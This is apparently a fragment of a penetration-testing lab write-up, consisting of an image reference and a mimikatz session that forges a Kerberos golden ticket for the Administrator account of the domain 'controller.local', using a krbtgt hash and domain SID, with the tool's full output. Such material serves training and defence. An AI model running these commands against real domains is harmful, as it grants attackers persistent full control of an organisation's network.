 mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158
860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 4/2/2023 12:16:35 AM ; 3/30/2033 12:16:35 AM ; 3/30/2033 12:16:35 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #